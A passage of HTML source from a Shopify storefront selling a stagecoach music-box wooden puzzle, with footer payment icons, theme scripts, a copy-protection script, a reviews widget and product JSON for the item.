y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">DIYative™</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://diyative.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/EkZcN6qfxa/loox.1662627353954.js?shop=diyative.myshopify.com"></script>


	<script>var loox_global_hash = '1768567596858';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffee00; }
:root { --lxs-rating-icon-color: #ffee00; }</style>







</div><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-ARHZ6NjRWYVRVZW5Tc__4571859552318407796" class="shopify-block shopify-app-block"><meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="date=no">
<meta name="format-detection" content="address=no">
<style>main#MainContent .product:not(.featured-product) variant-selects,main#MainContent variant-picker,main#main variant-picker,main#MainContent .product-section:not(.is-modal) .product-block .variant-wrapper,main#content .section-main-product variant-picker,main#MainContent .product__selectors[data-product-variants],main#main-content variant-picker,main#site-main variant-selection.variant-selection,#main .shopify-section--main-product variant-picker,div#main-content variant-selects,main#root .wt-product__options variant-options,main#content .f8pr .f8pr-variant-selection,main#MainContent .product__block.product__form__wrapper form.product__form .product__selectors,main#MainContent .product__main__content .product__block__variants,main#MainContent .x-variant-picker.variant-selects,main#main .product__meta .product__controls-group.product__variants-wrapper,main#main product-variants,main#MainContent block-variant-picker,#MainContent product-swatch,#main .section--product-single variant-radios{display:none!important}</style>
<script>
    document.getElementsByTagName('html')[0].classList.add('gsw-swatch-installed');
    window.Globo      = window.Globo || {};
    Globo.moneyFormat = "<span class=money>${{amount}}</span>";
    Globo.moneyFormatWithCurrency = "<span class=money>${{amount}} USD</span>";
    var GloboSwatchConfig = {
        page: "product",
        shop: {
            name: "DIYative™",
            url: "https://diyative.com",
            domain: "diyative.myshopify.com"
        },
        cur_locale: "en",
        locale:"en",
                
        product: {"id":7953655759018,"title":"Stagecoach Mechanical Music Box 3D Wooden Puzzle","handle":"stagecoach-mechanical-music-box-3d-wooden-puzzle","description":"\u003cp data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003ciframe title=\"Stagecoach Mechanical Music Box 3D Wooden Puzzle\" src=\"https:\/\/www.youtube.com\/embed\/Ai8_S_C3-v8\" height=\"183\" width=\"327\" allowfullscreen=\"\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" frameborder=\"0\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eIntroducing the DIYative Stagecoach Mechanical Music Box AMKA1 - a mesmerizing blend of history, craftsmanship, and melody. Inspired by 19th-century stagecoaches, this wooden puzzle captures the elegance of yesteryears with its intricate design.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eRotate the spring, and watch as the carriage gracefully moves forward, accompanied by the timeless tune of \"Green Sleeves.\" Mr. Squirrel bids you farewell from behind, adding a whimsical touch to your journey.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWith turning front wheels, this music box adapts to any \"road condition,\" enhancing its charm. It's not just a music box - it's a journey through time, inviting you to relive the romance of the past with every note. Experience nostalgia in motion with the DIYative Stagecoach Mechanical Music Box.\u003c\/p\u003e","published_at":"2024-04-04T17:59:00+07:00","created_at":"2024-04-04T17:33:37+07:00","vendor":"DIYative™","type":"","tags":[],"price":6899,"price_min":6899,"price_max":6899,"available":true,"price_varies":false,"compare_at_price":12999,"compare_at_price_min":12999,"compare_at_price_max":12999,"compare_at_price_varies":false,"variants":[{"id":45766503858346,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Stagecoach Mechanical Music Box 3D Wooden Puzzle","public_title":null,"options":["Default Title"],"price":6899,"weight":0,"compare_at_price":12999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988","\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988","\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988","\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988","\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988","\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988","\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988","\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988","\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988","\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988","\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988","\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988"],"featured_image":"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988","options":["Title"],"media":[{"alt":"Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™","id":30400615219370,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988","width":1080},{"alt":"Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™","id":30400615252138,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1800,"width":1440,"src":"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988"},"aspect_ratio":0.8,"height":1800,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988","width":1440},{"alt":"Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™","id":30400615317674,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988","width":1080},{"alt":"Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™","id":30400615350442,"position":4,"preview_image":{"aspect_ratio":0.8,"height":2048,"width":1638,"src":"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988"},"aspect_ratio":0.8,"height":2048,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988","width":1638},{"alt":"Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™","id":30400615415978,"position":5,"preview_image":{"aspect_ratio":0.8,"height":2048,"width":1638,"src":"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988"},"aspect_ratio":0.8,"height":2048,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988","width":1638},{"alt":"Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™","id":30400615481514,"position":6,"preview_image":{"aspect_ratio":0.8,"height":1800,"width":1440,"src":"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988"},"aspect_ratio":0.8,"height":1800,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988","width":1440},{"alt":"Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™","id":30400615514282,"position":7,"preview_image":{"aspect_ratio":0.8,"height":2048,"width":1638,"src":"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988"},"aspect_ratio":0.8,"height":2048,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988","width":1638},{"alt":"Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™","id":30400615547050,"position":8,"preview_image":{"aspect_ratio":0.8,"height":1800,"width":1440,"src":"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988"},"aspect_ratio":0.8,"height":1800,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988","width":1440},{"alt":"Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™","id":30400615579818,"position":9,"preview_image":{"aspect_ratio":0.8,"height":2048,"width":1638,"src":"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988"},"aspect_ratio":0.8,"height":2048,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988","width":1638},{"alt":"Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™","id":30400615612586,"position":10,"preview_image":{"aspect_ratio":0.986,"height":1459,"width":1438,"src":"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988"},"aspect_ratio":0.986,"height":1459,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988","width":1438},{"alt":"Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™","id":30400615645354,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988","width":1080},{"alt":"Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™","id":30400615710890,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003ciframe title=\"Stagecoach Mechanical Music Box 3D Wooden Puzzle\" src=\"https:\/\/www.youtube.com\/embed\/Ai8_S_C3-v8\" height=\"183\" width=\"327\" allowfullscreen=\"\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" frameborder=\"0\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eIntroducing the DIYative Stagecoach Mechanical Music Box AMKA1 - a mesmerizing blend of history, craftsmanship, and melody. Inspired by 19th-century stagecoaches, this wooden puzzle captures the elegance of yesteryears with its intricate design.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eRotate the spring, and watch as the carriage gracefully moves forward, accompanied by the timeless tune of \"Green Sleeves.\" Mr. Squirrel bids you farewell from behind, adding a whimsical touch to your journey.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWith turning front wheels, this music box adapts to any \"road condition,\" enhancing its charm. It's not just a music box - it's a journey through time, inviting you to relive the romance of the past with every note. Experience nostalgia in motion with the DIYative Stagecoach Mechanical Music Box.\u003c\/p\u003e"},
        collections: [{"id":296813330602,"handle":"all-3d-wooden-puzzles","updated_at":"2026-01-04T19:20:48+07:00","published_at":"2023-02-14T17:40:55+07:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"All 3D Wooden Puzzles","body_html":""},{"id":323155165354,"handle":"all-products","title":"All Products","updated_at":"2026-01-21T19:21:18+07:00","body_html":"","published_at":"2024-11-05T17:01:28+07:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":292320837802,"handle":"music-box-3d-wood-puzzle","updated_at":"2025-12-15T19:22:26+07:00","published_at":"2022-08-25T11:13:01+07:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"DIY Music Box","body_html":""},{"id":292236951722,"handle":"featured-3d-wooden-puzzle","updated_at":"2026-01-21T19:21:18+07:00","published_at":"2022-08-22T16:32:15+07:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Featured 3d Wooden Puzzle","body_html":""},{"id":292323033258,"handle":"hot-selling","updated_at":"2026-01-16T19:27:51+07:00","published_at":"2022-08-25T13:00:36+07:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Hot Selling","body_html":""},{"id":292323000490,"handle":"mechanical","updated_at":"2026-01-04T19:20:48+07:00","published_at":"2022-08-25T12:57:55+07:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Mechanical","body_html":""},{"id":292322967722,"handle":"vehicle-scale-model","updated_at":"2025-11-23T19:23:26+07:00","published_at":"2022-08-25T12:56:24+07:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Vehicle Scale Model","body_html":""}],
        options_with_values: [{"name":"Title","position":1,"values":["Default Title"]}],
        has_only_default_variant: true,
        curVariant: {
            "id": 45766503858346,
            "available": true,
            "title": "Default Title",
            "price": 6899,
            "compare_at_price": 12999,
            "inventory_management": "shopify",
